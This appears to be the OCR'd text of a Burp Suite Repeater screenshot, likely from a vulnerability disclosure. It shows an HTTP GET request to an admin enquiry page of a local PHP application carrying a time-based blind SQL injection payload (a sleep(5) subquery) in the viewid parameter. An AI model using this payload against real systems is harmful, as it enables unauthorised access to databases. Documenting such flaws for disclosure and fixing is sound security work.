 Burp Suite Professional v1.7.34 - Temporary Project - licensed to santosh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /mcgs/admin/view-enquiry.php?viewid=160+and+(select+*+from+(select(sleep(5)))a)--
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/mcgs/admin/unreadenq.php
Connection: close
Cookie: PHPSESSID=v92ohbibmkeg00kbfo3a89t5f1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches